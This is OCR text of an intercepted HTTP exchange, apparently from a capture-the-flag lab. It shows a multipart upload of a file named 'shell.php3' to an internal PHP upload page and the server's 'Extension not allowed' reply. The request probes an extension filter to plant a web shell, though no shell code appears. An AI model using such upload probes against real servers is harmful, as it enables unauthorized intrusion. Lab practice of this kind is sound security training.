 Request
Pretty Raw Hex \n
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.122.122:3333
3 Content-Length: 153
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.122.122:3333
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryOI8G63rXE3gmJ46W
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer: http://10.10.122.122:3333/internal/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: en-US,en;q=0.9
3 Connection: close
4
5 ------WebKitFormBoundaryOI8G63rXE3gmJ46W
6 Content-Disposition: form-data; name="file"; filename="shell.php3"
7 Content-Type: application/octet-stream
8
9
0
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 17 Jun 2023 03:03:12 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 546
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <head>
11 <link rel="stylesheet" type="text/css" href="css/bootstrap.min.css">
12 <style>
13 html,body{
14 height:30%;
15 }
16 html{
17 display:table;
18 margin:auto;
19 }
20 body{
21 display:table-cell;
22 vertical-align:middle;
23 text-align:center;
24 }
25 </style>
26 </head>
27 <body>
28 <form action="index.php" method="post" enctype="multipart/form-data">
29 <h3>
Upload
</h3>
<br />
30 <input type="file" name="file" id="file">
31 <input class="btn btn-primary" type="submit" value="Submit" name="submit">
32 </form>
33 Extension not allowed
</body>
34 </html>
35